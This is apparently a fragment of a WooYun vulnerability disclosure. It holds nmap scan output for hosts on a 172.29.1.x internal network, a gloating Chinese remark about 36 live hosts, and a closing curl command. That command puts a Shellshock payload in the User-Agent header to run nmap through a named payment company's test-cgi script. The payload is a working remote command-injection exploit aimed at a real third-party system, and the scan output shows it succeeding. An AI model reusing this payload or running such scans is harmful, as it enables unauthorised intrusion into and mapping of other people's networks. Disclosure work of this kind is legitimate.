 Interesting ports on 172.29.1.200:
Not shown: 1677 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
111/tcp open  rpcbind
671/tcp open  unknown
Interesting ports on 172.29.1.233:
Not shown: 1675 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
111/tcp open  rpcbind
443/tcp open  https
600/tcp open  ipcserver
Interesting ports on 172.29.1.249:
Not shown: 1676 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
111/tcp open  rpcbind
514/tcp open  shell
884/tcp open  unknown
Interesting ports on 172.29.1.252:
Not shown: 1676 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
53/tcp  open  domain
161/tcp open  snmp
443/tcp open  https
Interesting ports on 172.29.1.253:
Not shown: 1676 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
53/tcp  open  domain
161/tcp open  snmp
443/tcp open  https
该段36台主机存活，还带服务端口，哈哈
Interesting ports on 172.29.1.254:
Not shown: 1676 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
53/tcp  open  domain
161/tcp open  snmp
443/tcp open  https
Nmap finished: 255 IP addresses (36 hosts up) scanned in 58.151 seconds
www.wooyun.org
hacker% curl -A "() { foo;};echo;/usr/bin/nmap 172.29.1.1-255" http://www.lycheepay.com/cgi-bin/test-cgi